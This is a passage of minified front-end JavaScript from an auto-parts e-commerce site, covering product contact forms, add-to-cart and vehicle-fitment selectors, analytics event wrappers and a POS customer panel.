A().post("index.php?route=product/product/productContactEmail",C().stringify(e)),a(!1),t()}}catch(e){D.error("Error submitting Contact Us Form: ",e),g("An error occurred while validating the captcha"),a(!1)}}},({values:e,handleChange:a,isSubmitting:n})=>c.createElement(c.Fragment,null,c.createElement(T.lV,{id:"product-contact-form"},c.createElement("div",{className:"form-group"},c.createElement("label",{htmlFor:"contact-name"},c.createElement("span",{className:"text-danger"},"*")," ","Name"),c.createElement(T.D0,{type:"text",name:"pcName",className:"form-control",id:"contact-name",required:!0})),c.createElement("div",{className:"form-group"},c.createElement("label",{htmlFor:"contact-email"},c.createElement("span",{className:"text-danger"},"*")," ","Email"),c.createElement(T.D0,{type:"email",name:"pcEmail",className:"form-control",id:"contact-email",required:!0})),c.createElement("div",{className:"form-group"},c.createElement("label",{htmlFor:"contact-phone"},c.createElement("span",{className:"text-danger"},"*")," ","Phone Number"),c.createElement(T.D0,{type:"tel",name:"pcPhone",className:"form-control",id:"contact-phone",required:!0})),c.createElement("div",{className:"form-group"},c.createElement("label",null,c.createElement("span",{className:"text-danger"},"*")," ","Location"),s.map(e=>c.createElement("div",{key:e.location_id},c.createElement("label",null,c.createElement("input",{type:"radio",name:"location",value:e.location_name,checked:m===e.location_name,onChange:t=>((e,t)=>{d(t.location_name),p(t.email_address)})(0,e)})," ",e.location_name)))),c.createElement("div",{className:"form-group"},c.createElement("label",{htmlFor:"contact-message"},c.createElement("span",{className:"text-danger"},"*")," ","Message"),c.createElement(T.D0,{as:"textarea",id:"contact-message",name:"pcMessage",placeholder:"Message",className:"form-control",value:e.pcMessage,onChange:a,required:!0})),c.createElement("div",{className:"captcha-title"},"Enter the value from the box below:"),c.createElement(I.A,{error:E})),c.createElement(o().Footer,null,c.createElement(k(),{onClick:t,appearance:"subtle"},"Close"),c.createElement(k(),{type:"submit",className:"pc-submit-btn btn btn-primary",form:"product-contact-form",disabled:n},n?"Submitting...":"Submit")))))))};const P=()=>{const e=$("#product").find('\n        input[type="text"],\n        input[type="hidden"],\n        input[type="radio"]:checked,\n        input[type="checkbox"]:checked,\n        select,\n        textarea\n    '),t=new FormData;return e.each((e,a)=>{const n=$(a).attr("name"),l=$(a).val();n&&l&&t.append(n,l.toString())}),t};var M=({product:e,showButton:t,cta_message:a,buttonText:n,total:r,useFormData:x,quantity:k,cssClass:S,centerLaborText:C,instantCheckoutButton:w,addToCartEvent:A,brand:T,productNumber:I})=>{const{getDocData:D}=(0,c.useContext)(g.Y),{guest_checkout:$,customer_logged:M}=D("cart_popout"),[L,O]=(0,c.useState)(!1),[V,R]=(0,c.useState)(!1),[B,z]=(0,c.useState)(!1),{addProduct:q}=(0,c.useContext)(p.o),Y=(0,c.useContext)(E.ob),{state:j,setFitmentModalIsOpen:G}=Y,{config:U,parts:H,vehicle:K,isLoading:W,isLoadingCatalogDetails:Q}=j,{hasYmm:J,hasEngine:Z}=K,X=J||Z,{vehicle_lookup_enabled:ee,require_fitment_confirmation:te}=U,[ae,ne]=(0,c.useState)(!1),[le,re]=(0,c.useState)("regular"),{aaia:oe,mpn:ce,disable_pricing:se,is_orderable:ie,requires_options:me,labor:de,labor_price:ue}=e,pe=H.find(e=>e.aaia===oe&&e.mpn===ce),Ee=pe?.result||"",ge=ee&&te&&"yes"!==Ee&&"universal"!==Ee,he=pe&&pe.choices&&pe.label&&pe.name&&"maybe"===pe.result,fe=!X&&pe&&"maybe"===pe.result,be=S||"btn-lg btn-block mb-2",ye=de&&de.data,ve=!1===$&&!1===M,[_e,Ne]=(0,c.useState)(!1);let xe="",ke="",Se=0;if(!t)return null;if(ve)return c.createElement("a",{className:`btn btn-warning ${be}`,href:"/account/login",onClick:()=>A?.("Contact for Availability")},a);if(!ie||se)return c.createElement(c.Fragment,null,c.createElement("a",{className:`btn btn-warning cfa-btn ${be}`,href:"#",onClick:e=>{e.preventDefault(),Ne(!0)}},a),c.createElement(F,{isOpen:_e,onClose:()=>{Ne(!1)},brand:T||"",productNumber:I||""}));if(!x&&me)return c.createElement(c.Fragment,null,c.createElement("p",null,c.createElement("span",{className:"text-danger"},"*"),"Requires options to be selected"),c.createElement("a",{href:e.links.view,className:`btn btn-danger ${be}`,onClick:()=>A?.("View Product")},"View Product"));if(ye){xe=(0,m.a)(de.time);const e=(0,i.v)(ue);ke=de.data.display_text?de.data.display_text.replace("{TITLE}",de.data.title).replace("{AMOUNT}",e):`Add Labor "${de.data.title}" for +${e}`,r&&(Se=(0,d.WQ)(r,ue*Number(k)))}const Ce=()=>{ne(!1),O(!0)},we=()=>{ne(!1),R(!0)},Ae=()=>{ne(!1),z(!0)};(0,c.useEffect)(()=>{let e;return L&&(e=setTimeout(()=>{O(!1)},3e3)),V&&(e=setTimeout(()=>{R(!1)},3e3)),B&&(e=setTimeout(()=>{z(!1),window.location.href="checkout/checkout"},3e3)),()=>{clearTimeout(e)}},[L,V,B]);const Te=ye&&c.createElement("div",{className:C?"text-center":""},c.createElement("span",{className:"d-block"},(0,s.Ay)(ke)));if(L||V)return c.createElement(c.Fragment,null,Te,c.createElement("button",{type:"button",className:`btn btn-success ${be}`},"Added!"));const Ie=()=>ne(!1),De=()=>{q(e,k||1,D,P(),Ce)},$e=()=>{q(e,k||1,D,P(),we,!0)};return c.createElement(c.Fragment,null,Te,c.createElement("div",{className:"modal-container"},c.createElement(o(),{backdrop:"static",show:ae,onHide:Ie,size:"sm"},c.createElement(o().Body,null,c.createElement("h3",{className:"text-warning mt-0 mb-1"},c.createElement(u.A,{prefix:"fas",name:"exclamation-circle"})," ",c.createElement("strong",null,"Heads up!")),c.createElement("p",{className:"mt-0 mb-1"},"This product may not fit your vehicle. Please select your vehicle below. To add it to your cart anyway, click ",c.createElement("strong",null,"“I Understand.”")),X&&c.createElement(h.A,null),pe&&c.createElement(f.A,{part:pe}),fe&&c.createElement(b.default,null),pe&&c.createElement(y.A,{fitmentResult:pe.result}),!W&&X&&he&&c.createElement(v.A,{part:pe}),!Q&&X&&pe&&"no"===pe.result&&c.createElement(_.A,{product:e,part:pe}),W&&c.createElement(N.A,null)),c.createElement(o().Footer,null,c.createElement(l(),null,c.createElement("button",{type:"button",onClick:Ie,className:"btn btn-link"},"Cancel"),c.createElement("button",{type:"button",onClick:()=>{"labor"===le?$e():De()},className:"btn btn-primary"},"I Understand")))),c.createElement("div",{className:"product-cart-buttons"},c.createElement("div",{className:"flex-item"},c.createElement("button",{type:"button",className:`btn btn-primary ${be}`,disabled:!k,onClick:()=>{ge?(re("regular"),G(!0),ne(!0)):(A?.(n),De())}},n,r?` (${(0,i.v)(r)})`:"")),ye&&c.createElement("div",{className:"flex-item"},c.createElement("button",{type:"button",className:`btn btn-primary btn-outline-primary ${be}`,disabled:!k,onClick:()=>{ge?(re("labor"),G(!0),ne(!0)):(A?.(`Add With ${(0,s.Ay)(de.data.title)}`),$e())}},"Add With ",(0,s.Ay)(de.data.title),r?` (${(0,i.v)(Se)})`:"")),w?c.createElement("div",{className:"flex-item"},c.createElement("button",{type:"button",className:`btn btn-lg btn-success ${be}`,disabled:!k,onClick:()=>{A?.(n),q(e,k||1,D,P(),Ae)}},"Instant Checkout"," ",c.createElement("i",{className:"fad fa-shopping-cart"}))):null,c.createElement("div",{className:"instant-checkout-button"}))))}},57745:function(e,t,a){"use strict";a.d(t,{A:function(){return u}});var n=a(39655),l=a(89435),r=a(96763),o=class{log=!1;ids=[];constructor(e){this.ids=e}setLog=e=>{this.log=e};addToCart=({product:e})=>{this.call("AddToCart",this.formatProductData(e))};addToWishlist=({product:e})=>{this.call("AddToWishlist",this.formatProductData(e))};signUp=({status:e=!0})=>{this.call("CompleteRegistration",{status:e})};submitContact=()=>{this.call("Contact")};findLocation=()=>{this.call("FindLocation")};beginCheckout=({products:e,currency:t,total:a,total_items:n})=>{const r=e.filter(e=>!(0,l.n)(e));r.length&&this.call("InitiateCheckout",{content_ids:r.map(({sku:e})=>e),contents:r.map(({ean:e,sku:t,quantity:a})=>({id:e||t,quantity:a})),currency:t,num_items:n,value:a.toFixed(2)})};completeCheckout=e=>{const{value:t,currency:a,total_items:n,products:r}=e,o=r.filter(e=>!(0,l.n)(e));o.length&&this.call("Purchase",{content_ids:o.map(({sku:e})=>e),content_type:"product",contents:o.map(({ean:e,sku:t,quantity:a})=>({id:e||t,quantity:a})),currency:a,num_items:n,value:t})};search=({products:e,search:t})=>{const a=e;this.call("Search",{content_ids:a.map(({sku:e})=>e),contents:a.map(({ean:e,sku:t})=>({id:e||t,quantity:1})),search_string:t})};productDetailView=e=>{this.call("ViewContent",this.formatProductData(e))};call=(e,t)=>{this.log&&r.log(`fbq ${e}`,t),this.ids.forEach(a=>{t?fbq("trackSingle",a,e,t):fbq("trackSingle",a,e)})};formatProductData=e=>({content_category:e.category_levels.reduce((e,t)=>t.name?e?`${e}/${t.name}`:t.name:e,""),content_ids:[e.sku],content_name:e.name,content_type:"product",contents:[{id:e.ean||e.sku,quantity:1}],currency:e.currency_code,value:e.price})},c=a(73053),s=a(96763),i=class{log=!1;listName="";listPosition=0;ids=[];constructor(e){this.ids=e}setLog=e=>{this.log=e};setListName=e=>{this.listName=e};setListPosition=e=>{this.listPosition=e};clearList=()=>{this.listName="",this.listPosition=0};addToCart=({product:e})=>{this.clearList();const{price:t,currency_code:a}=e;this.cartAction("add_to_cart",{value:t,currency:a,items:[this.formatProductData(e)]})};removeFromCart=({product:e})=>{this.clearList();const{price:t,currency_code:a}=e;this.cartAction("remove_from_cart",{value:t,currency:a,items:[this.formatProductData(e)]})};beginCheckout=({products:e,coupon:t,currency:a,total:n})=>{this.clearList();const l=this.formatItems(e);this.call("begin_checkout",{items:l,coupon:t,currency:a,value:n})};checkoutStep=({products:e,coupon:t,currency:a,total:n})=>{this.clearList();const l=this.formatItems(e);this.call("checkout_progress",{items:l,coupon:t,currency:a,value:n})};completeCheckout=e=>{const{transaction_id:t,value:a,currency:n,tax:l,shipping:r,products:o}=e,c=this.formatItems(o);this.call("purchase",{transaction_id:t,value:a,currency:n,tax:l,shipping:r,items:c})};productImpression=({list_name:e,list_items:t})=>{this.listName=e;const a=t;this.call("view_item_list",{items:a.map((e,t)=>(this.listPosition=t+1,this.formatProductData(e)))})};productClick=e=>{this.call("select_content",{content_type:"product",items:[this.formatProductData(e)]})};productDetailView=e=>{this.call("view_item",{items:[this.formatProductData(e)]})};signUp=({method:e})=>{this.call("sign_up",{method:e})};submitRefund=({order_info:e,product_info:t,order_product:a,quantity:n})=>{const l=parseFloat(a.price.replace(/\$|,/g,"")),r=t.category_levels.filter(e=>(0,c.v)(e,"name")&&e.name).map(e=>e.name),o={sku:a.sku,name:a.name,manufacturer:t.manufacturer,selected_options:a.option,category_levels:r,price:l,quantity:n};this.call("refund",{transaction_id:e.order_id,value:l,currency:e.currency_code,items:[this.formatProductData(o)]})};cartAction=(e,t)=>{this.call(e,{...t})};call=(e,t)=>{this.log&&s.log(`gtag ${e}`,t),gtag("event",e,t)};formatItems=e=>e.filter(e=>!(0,l.n)(e)).map(e=>this.formatProductData(e));formatProductData=e=>{const t=e.selected_options.map(e=>e.value).join(" "),a=e.category_levels.slice(0,4).reduce((e,t)=>t.name?e?`${e}/${t.name}`:t.name:e,""),n={id:e.sku,name:e.name,brand:e.manufacturer,category:a,price:e.price,quantity:e.quantity};return t&&(n.variant=t),this.listName&&(n.list_name=this.listName),this.listPosition&&(n.list_position=this.listPosition),n}},m=a(39406),d=a(96763),u=class{trackers=[];log=!1;constructor(e){this.getDocData=e||n.F;const t=this.getDocData("catalog").marketing_tracking_trackers;if(this.log&&d.log(t),"object"==typeof t&&null!==t&&Object.keys(t).length>0)for(const e in t){let a=null;const{ids:n}=t[e],{events:l}=t[e];"gtag"===e?a=new i(n):"facebook_pixel"===e&&(a=new o(n)),null!==a&&(a.setLog(this.log),this.trackers.push({name:e,tracker:a,events:l}))}}autorunEvents=()=>{const e=this.getDocData("marketing_tracking");if("object"==typeof e&&null!==e&&Object.keys(e).length>0)for(const t in e)this.event(t,e[t])};event=(e,t={},a)=>{const n=this.trackers.length>0,l=this.trackers.filter(({events:e})=>Array.isArray(e)&&e.length>0).length>0;if((!n||!l)&&a)return void a();let r=!1;this.trackers.forEach(({tracker:a,events:n})=>{const l=e;if(!n||!n.includes(e)||"setLog"===l)return;const o=a[l];if("function"==typeof o)try{o({...t})}catch(t){d.error(t||`Tracking method ${e} failed`)}r=!0}),a&&(r?(0,m.A)(a):a())}}},60255:function(e,t,a){"use strict";a.d(t,{A:function(){return N}});var n=a(96540),l=a(42995),r=({customer:e})=>{if(!e)return null;const{customer_id:t,firstname:a,lastname:l,vehicle:r}=e;return n.createElement(n.Fragment,null,n.createElement("a",{href:`/pos/customer/edit?customer_id=${t}`,target:"_blank",className:"btn btn-link",rel:"noreferrer"},n.createElement("i",{className:"fas fa-user fa-lg mr-1"}),n.createElement("strong",null,`${a} ${l}`)),r?` | ${r}`:null)},o=a(66638),c=({isLoading:e,setIsLoading:t,removeCustomer:a})=>n.createElement("button",{type:"button",className:"btn btn-link",disabled:e,onClick:async()=>{t(!0),await a(),t(!1)}},n.createElement(o.A,{prefix:"fad",name:e?"circle-notch":"user-times",size:"lg",spin:e,className:"mr-1"}),n.createElement("strong",null,e?"Removing...":"Remove Customer")),s=a(81403),i=a.n(s),m=a(10764),d=a.n(m),u=a(58633),p=a.n(u),E=a(55373),g=a.n(E),h=a(47218),f=a(98867),b=a(70145),y=a(96763);const v=e=>{const t=e.Year?.label_value??"",a=e.MakeID?.label_value??"",n=e.ModelID?.label_value??"";let l="vehicle";return(t.length||a.length||n.length)&&(l=`${t} ${a} ${n}`),l};var _=({customer:e,ymmVehicle:t,show:a,setShowModal:l})=>{if(!l||!t||!e)return null;const{setCartCustomer:r}=(0,n.useContext)(f.o),o=(e=>{const t=e?.firstname??"",a=e?.lastname??"";let n="This Customer";return(t.length||a.length)&&(n=`${t} ${a}`),n})(e),c=v(t),s=()=>l(!1);return n.createElement(p(),{show:a,onHide:s},n.createElement(p().Header,null,n.createElement(p().Title,null,"Add This Vehicle to Customer?")),n.createElement(p().Body,null,o," does not have a ",c," in The Garage matching the current YMM selections. Would you like to add this"," ",c," to ",o,"'s Garage?"),n.createElement(p().Footer,null,n.createElement(i(),null,n.createElement(d(),{size:"lg",appearance:"subtle",onClick:s},"Cancel"),n.createElement(d(),{size:"lg",onClick:()=>{((e,t,a,n)=>{if(!e||!t)return;const l={vin:"",notes:`Recorded on POS checkout on ${(new Date).toLocaleDateString()}`,ymm_data:e,title:v(e),customer_id:t.customer_id};try{h.A.post("add",g().stringify(l)).then(e=>{b.l.success(e.data.success),a(!1),n(t.customer_id)})}catch(e){y.error(e)}})(t,e,l,r)}},"Add This Vehicle"))))},N=({customer:e,ymmVehicle:t,setCustomer:a,showAddVehicleModal:o,setShowAddVehicleModal:s,sourceUrl:i,orderId:m})=>{const[d,u]=(0,n.useState)(!1),[p,E]=(0,n.useState)(!1);return n.createElement(f.K,null,n.createElement("div",{className:"flex-item flex-wrapper flex-wrapper-space-items panel panel-default mb-0 flex-wrapper-sm-col"},e?n.createElement("div",{className:"flex-item flex-item-nogrow"},n.createElement(r,{customer:e})):null,n.createElement("div",{className:"flex-item flex-item-nogrow"},e?n.createElement(c,{isLoading:p,setIsLoading:E,removeCustomer:()=>a(void 0,m)}):n.createElement(l.A,{sourceUrl:i,isLoading:d,setIsLoading:u,setCustomer:a,orderId:m}))),s?n.createElement(_,{customer:e,ymmVehicle:t,show:o??!1,setShowModal:s}):null)}},63497:function(e,t,a){"use strict";a.r(t),a.d(t,{default:function(){return b}});var n=a(96540),l=a(45746),r=a(18264),o=a(25232),c=a(83091),s=a(14824),i=()=>{const{state:e}=(0,n.useContext)(l.ob),{isLoading:t,config:a,vehicle:r,nextMaybePart:i}=e,{facets:m,hasEngine:d,hasYmm:u}=r,p=d||u;return n.createElement(n.Fragment,null,n.createElement("ul",{className:"vehicle-prop-list"},Object.keys(m).map(e=>{const{label_field:t,label_value:r,api_value:c}=m[e],i=l.Tz.includes(e),d=t.toLowerCase().replace(/[()]/g,"").replace(/\s/g,"-"),u=a.enable_aces_data_attributes?{[`data-aces-${d}`]:c}:{};return n.createElement("li",{key:e},n.createElement("strong",null,t,":")," ",n.createElement("span",u,(0,o.Ay)(r)),!i&&n.createElement(s.A,{facetApiField:e}))})),!t&&p&&i&&n.createElement(c.A,{part:i,glow:!0}))},m=a(40670),d=a.n(m),u=()=>{const{state:e,setEngineMfr:t,setEngineFamily:a,setEngineSize:r}=(0,n.useContext)(l.ob),{isLoading:o,formFacets:c}=e,{engineMfr:s,engineMfrs:i,engineFamily:m,engineFamilies:u,engineSize:p,engineSizes:E}=c;return n.createElement("div",{className:"form-base"},n.createElement("div",{className:"form-group"},n.createElement(d(),{block:!0,virtualized:!0,cleanable:!1,searchable:!1,className:"vehicle-control"+(o||s?"":" ymm-glow"),disabled:o,value:s,role:"listbox","aria-label":"Select a Manufacturer",placeholder:"Select a Manufacturer",onChange:e=>{t(e)},data:i.map(({EngineMfrID:e,EngineMfrName:t})=>({value:e,label:t}))})),n.createElement("div",{className:"form-group"},n.createElement(d(),{block:!0,virtualized:!0,cleanable:!1,searchable:!1,className:"vehicle-control"+(o||!s||m?"":" ymm-glow"),disabled:o||!s,value:m,role:"listbox","aria-label":"Select a Family",placeholder:"Select a Family",onChange:e=>{a(e)},data:u.map(({EngineFamilyID:e,EngineFamilyName:t})=>({value:e,label:t}))})),n.createElement("div",{className:"form-group"},n.createElement(d(),{block:!0,virtualized:!0,cleanable:!1,searchable:!1,className:"vehicle-control"+(!o&&s&&m&&!p?" ymm-glow":""),disabled:o||!s||!m,value:p,role:"listbox","aria-label":"Select a Size",placeholder:"Select a Size",onChange:e=>{r(e)},data:E.map(({EngineSizeID:e,EngineSizeName:t})=>({value:e,label:t}))})))},p=()=>{const{state:e,resetVehicle:t}=(0,n.useContext)(l.ob),{isLoading:a,isSavingVehicle:r}=e;return n.createElement("button",{type:"button",className:"btn btn-primary btn-block",onClick:t,disabled:a},r?"Resetting...":"Reset")},E=()=>{const{state:e,toggleUniversal:t}=(0,n.useContext)(l.ob),{config:a,isLoading:r}=e;return n.createElement("div",{className:"checkbox"},n.createElement("label",{className:"my-sm"},n.createElement("input",{type:"checkbox",defaultChecked:a.show_universal,disabled:r,onChange:t})," ","Show Universal Parts"))},g=a(71101),h=()=>{const{state:e,saveVehicle:t}=(0,n.useContext)(l.ob),{isLoading:a,isSavingVehicle:r,formFacets:o,config:c,fitmentModalIsOpen:s,navbarFitmentModalIsOpen:i}=e,{ymm_page_refresh:m}=c,d=m&&(!s||i);return n.createElement("div",{className:"form-group"},n.createElement("button",{type:"button",className:"btn btn-primary btn-block",onClick:()=>{t(o,d)},disabled:a},r?"Submitting...":"Submit"))},f=()=>{const{state:e,setYear:t,setMake:a,setModel:r,setSubModel:o,setBedLength:c,setBodyType:s}=(0,n.useContext)(l.ob),{getDocData:i}=(0,n.useContext)(g.Y),{vehicle_fitment_config:m}=i("catalog"),u=m.ymm_popular_sort,{config:p,isLoading:E,formFacets:f}=e,b=(0,n.useRef)(null),y=b.current?.MakeName,{enable_bed_length:v,enable_body_type:_,enable_sub_model:N,enable_choices:x}=p,{year:k,years:S,make:C,makes:w,model:A,models:T,subModel:I,bedLength:D,bodyType:$}=f,F=f.choices.SubModelID?.choices,P=f.choices.BodyTypeID?.choices,M=f.choices.BedLengthID?.choices,L=k&&C&&A,O=void 0!==F?Object.keys(F).map(e=>{const t=parseInt(e);return{value:e,label:F[t]}}):[],V=void 0!==P?Object.keys(P).map(e=>{const t=parseInt(e);return{value:e,label:P[t]}}):[],R=void 0!==M?Object.keys(M).map(e=>{const t=parseInt(e);return{value:e,label:M[t]}}):[],B=[{MakeName:"Chevrolet",role:"Popular"},{MakeName:"Ford",role:"Popular"},{MakeName:"GMC",role:"Popular"},{MakeName:"Jeep",role:"Popular"},{MakeName:"Ram",role:"Popular"},{MakeName:"Toyota",role:"Popular"}]?.filter(e=>w.some(t=>t.MakeName===e.MakeName)).map(e=>{const t=w.find(t=>t.MakeName===e.MakeName);return t?{...e,MakeId:t.MakeID}:e}),z=[{MakeName:"Chevrolet",models:[{ModelName:"Camaro",role:"Popular"},{ModelName:"Colorado",role:"Popular"},{ModelName:"Corvette",role:"Popular"},{ModelName:"Silverado 1500",role:"Popular"},{ModelName:"Silverado 2500 HD",role:"Popular"},{ModelName:"Silverado 3500 HD",role:"Popular"}]},{MakeName:"Ford",models:[{ModelName:"Bronco",role:"Popular"},{ModelName:"F-150",role:"Popular"},{ModelName:"F-250 Super Duty",role:"Popular"},{ModelName:"F-350 Super Duty",role:"Popular"},{ModelName:"Mustang",role:"Popular"},{ModelName:"Ranger",role:"Popular"}]},{MakeName:"GMC",models:[{ModelName:"Canyon",role:"Popular"},{ModelName:"Sierra 1500",role:"Popular"},{ModelName:"Sierra 2500 HD",role:"Popular"},{ModelName:"Sierra 3500 HD",role:"Popular"}]},{MakeName:"Jeep",models:[{ModelName:"Gladiator",role:"Popular"},{ModelName:"Wrangler",role:"Popular"}]},{MakeName:"Toyota",models:[{ModelName:"4Runner",role:"Popular"},{ModelName:"Tacoma",role:"Popular"},{ModelName:"Tundra",role:"Popular"}]}].filter(e=>e.MakeName===y).flatMap(e=>e.models.map(({ModelName:e,role:t})=>({ModelName:e,role:t}))),q=z?.filter(e=>T.some(t=>t.ModelName===e.ModelName)).map(e=>{const t=T.find(t=>t.ModelName===e.ModelName);return t?{...e,ModelId:t.ModelID}:e}),Y=(0,n.useRef)(null),j=[...B,...w.map(e=>({...e,role:"All"}))].map((e,t)=>{if("MakeID"in e){const a=e;return{...a,uniqueKey:`${a.MakeID||a.uniqueKey}-${t}`}}const a=e;return{uniqueKey:`${a.MakeId}-${t}`,MakeID:a.MakeId,MakeName:a.MakeName,role:a.role}}),G="1"===u?{onChange:e=>{const t=j.find(t=>t.uniqueKey===e)||null;b.current=t,a(t?.MakeID||"")},data:j.map(({uniqueKey:e,MakeID:t,MakeName:a,role:n})=>({value:e,label:a,role:n}))}:{onChange:e=>{a(e)},data:w.map(({MakeID:e,MakeName:t})=>({value:e,label:t}))},U=[...q,...T.map(e=>({...e,role:"All"}))].map((e,t)=>{if("ModelID"in e){const a=e;return{...a,uniqueKey:`${a.ModelID||a.uniqueKey}-${t}`}}const a=e;return{uniqueKey:`${a.ModelId}-${t}`,ModelID:a.ModelId,ModelName:a.ModelName,role:a.role}}),H="1"===u?{onChange:e=>{const t=U.find(t=>t.uniqueKey===e)||null;Y.current=t,r(t?.ModelID||"")},data:U.map(({uniqueKey:e,ModelID:t,ModelName:a,role:n})=>({value:e,label:a,role:n}))}:{onChange:e=>{r(e)},data:T.map(({ModelID:e,ModelName:t})=>({value:e,label:t}))};return n.createElement(n.Fragment,null,n.createElement("div",{className:"form-base"},n.createElement("div",{className:"form-group"},n.createElement(d(),{menuStyle:{zIndex:9999},block:!0,virtualized:!0,cleanable:!1,searchable:!1,className:"vehicle-control"+(E||k?"":" ymm-glow"),disabled:E,value:k,role:"listbox","aria-label":"Select a Year",placeholder:"Select a Year",onChange:e=>{t(e)},data:S.map(e=>({value:e,label:e}))})),n.createElement("div",{className:"form-group"},n.createElement(d(),{menuStyle:{zIndex:9999},block:!0,virtualized:!0,cleanable:!1,searchable:!1,className:"vehicle-control"+(E||!k||C?"":" ymm-glow"),disabled:E||!k,valueKey:"value",role:"listbox","aria-label":"Select a Make",placeholder:"Select a Make",onChange:G.onChange,data:G.data,groupBy:"1"===u?"role":void 0})),n.createElement("div",{className:"form-group"},n.createElement(d(),{menuStyle:{zIndex:9999},block:!0,virtualized:!0,cleanable:!1,searchable:!1,className:"vehicle-control"+(!E&&k&&C&&!A?" ymm-glow":""),disabled:E||!k||!C,valueKey:"value",role:"listbox","aria-label":"Select a Model",placeholder:"Select a Model",onChange:H.onChange,data:H.data,groupBy:"1"===u?"role":void 0}))),L&&x&&n.createElement("div",{className:"form-choices"},N&&n.createElement("div",{className:"form-group"},n.createElement(d(),{menuStyle:{zIndex:9999},block:!0,virtualized:!0,cleanable:!1,searchable:!1,className:"vehicle-control"+(E||I?"":" ymm-glow"),disabled:E,value:I,role:"listbox","aria-label":"Select a Sub Model",placeholder:"Select a Sub Model",onChange:e=>{o(e)},data:O})),v&&n.createElement("div",{className:"form-group"},n.createElement(d(),{menuStyle:{zIndex:9999},block:!0,virtualized:!0,cleanable:!1,searchable:!1,className:"vehicle-control"+(E||D?"":" ymm-glow"),disabled:E,value:D,role:"listbox","aria-label":"Select a Bed Length",placeholder:"Select a Bed Length",onChange:e=>{c(e)},data:R})),_&&n.createElement("div",{className:"form-group"},n.createElement(d(),{menuStyle:{zIndex:9999},block:!0,virtualized:!0,cleanable:!1,searchable:!1,className:"vehicle-control"+(E||$?"":" ymm-glow"),disabled:E,value:$,role:"listbox","aria-label":"Select a Body Type",placeholder:"Select a Body Type",onChange:e=>{s(e)},data:V})),n.createElement(h,null)))},b=({contentAfterVehicle:e,universalCheckbox:t=!0})=>{const{state:a}=(0,n.useContext)(l.ob),{config:o,vehicle:c,hasLoadedVehicle:s}=a,{ymm_enabled:m,engine_family_enabled:d,ymm_tab_label:g,engine_family_tab_label:h}=o,{hasEngine:b,hasYmm:y}=c,[v,_]=(0,n.useState)(b?"ef":"ymm"),N=m&&d;return s?y||b?n.createElement("div",{className:"block-ymm-application"},n.createElement("div",{className:"block-ymm-application-props"},n.createElement(i,null)),e,t&&n.createElement(E,null),n.createElement("div",{className:"block-ymm-application-reset"},n.createElement(p,null))):!N&&m?n.createElement(f,null):!N&&d?n.createElement(u,null):n.createElement("div",{className:"ymm-form-container"},n.createElement("ul",{className:"nav nav-tabs nav-justified",role:"tablist"},n.createElement("li",{role:"presentation",className:"ymm"===v?"active":""},n.createElement("a",{href:"#","aria-controls":"ymmTab",role:"tab",onClick:e=>{e.preventDefault(),_("ymm")}},g||"Year/Make/Model")),n.createElement("li",{role:"presentation",className:"ef"===v?"active":""},n.createElement("a",{href:"#","aria-controls":"engineFamilyTab",role:"tab",onClick:e=>{e.preventDefault(),_("ef")}},h||"Engine"))),n.createElement("div",{className:"tab-content"},n.createElement("div",{id:"ymmTab",role:"tabpanel",className:"tab-pane"+("ymm"===v?" active":"")},n.createElement(f,null)),n.createElement("div",{id:"engineFamilyTab",role:"tabpanel",className:"tab-pane"+("ef"===v?" active":"")},n.createElement(u,null)))):n.createElement(r.A,null)}},65361:function(e,t,a){"use strict";var n=a(44329),l=a(96540);t.A=({part:e})=>{const t=e.notes||[];return t.length?l.createElement("div",{className:"my-2"},l.createElement("p",{className:"mb-0"},l.createElement("strong",null,"Notes:")),l.createElement("ul",null,t.map(e=>l.createElement("li",{key:(0,n.Ak)()},e)))):null}},66638:function(e,t,a){"use strict";var n=a(96540);t.A=({prefix:e,name:t,size:a="1x",color:l="",spin:r=!1,className:o="",style:c={}})=>{const s=[e,`fa-${t}`];o&&s.push(o),"1x"!==a&&s.push(`fa-${a}`),r&&s.push("fa-spin");const i={...c};return l&&(i.color=l),n.createElement("i",{className:s.join(" "),style:i})}},66970:function(e,t,a){"use strict";a.d(t,{A:function(){return De}});var n=a(96540),l=a(60238),r=a.n(l),o=a(99408),c=a.n(o),s=a(41704),i=a.n(s),m=a(72505),d=a.n(m),u=a(18264),p=a(96763);const E={sort:"",order:"",page:1,limit:10};var g=({dataSourceUrl:e,listTableOptions:t=E,listTableFilters:a={},columns:l,rowKey:o,rowClassName:s,contentBeforeTable:m,draw:g=1})=>{const[h,f]=(0,n.useState)(a),[b,y]=(0,n.useState)(t),[v,_]=(0,n.useState)(),[N,x]=(0,n.useState)(""),[k,S]=(0,n.useState)(!1),C=()=>{y({...b})};if((0,n.useEffect)(()=>{(async()=>{try{S(!0);const t={...b,...h},a=await d().get(e,{params:t}),{data:n}=a;_(n),x("")}catch(e){p.error(e),x("Something went wrong!")}finally{S(!1)}})()},[b,g]),!v)return n.createElement(u.A,null);const w=()=>b.hidePaging?null:n.createElement(c(),{justify:"space-between",align:"middle"},n.createElement(c().Item,{componentClass:r(),colspan:24,md:12},v.results.length?n.createElement(i(),{prev:!0,last:!0,next:!0,first:!0,boundaryLinks:!0,ellipsis:!0,size:"lg",maxButtons:10,pages:v.totalPages,activePage:b.page,onSelect:e=>{k||parseInt(e)===b.page||y({...b,page:e})}}):null),n.createElement(c().Item,{componentClass:r(),colspan:24,md:12,className:"text-right"},v.position)),A=({label:e,align:t,sortKey:a,sortable:l})=>l&&a?n.createElement("a",{role:"columnheader",onClick:e=>{e.preventDefault(),(e=>{if(!k){const t=b.order,a="asc"===b.order.toLowerCase()?"desc":"asc",n=b.sort===e?a:t;y({...b,sort:e,order:n})}})(a)},className:b.sort===a?b.order:""},e," ",n.createElement("i",{className:"fa fa-sort"})):n.createElement(n.Fragment,null,e),T=()=>n.createElement(n.Fragment,null,l.map(({label:e,align:t="left",sortKey:a="",sortable:l=!1})=>n.createElement("td",{key:e,className:`text-${t}`},n.createElement(A,{label:e,align:t,sortKey:a,sortable:l})))),I=()=>v.results.length?n.createElement(n.Fragment,null,v.results.map(e=>n.createElement("tr",{key:e[o],className:s?s(e):""},l.map(({label:t,align:a="left",dataKey:l,cellContent:r},c)=>n.createElement("td",{key:`${e[o]}-${t}`,className:`text-${a}`},r?r(e,C):l&&e[l]?e[l]:""))))):n.createElement("tr",null,n.createElement("td",{colSpan:l.length,className:"text-center"},"No results!"));return n.createElement(n.Fragment,null,m?m(v):null,n.createElement("div",{className:"loading-wrapper"},k?n.createElement("div",{className:"loading-panel"},n.createElement("span",null,n.createElement(u.A,null))):null,n.createElement("div",{className:"table-responsive"},n.createElement("table",{className:"table table-bordered table-hover 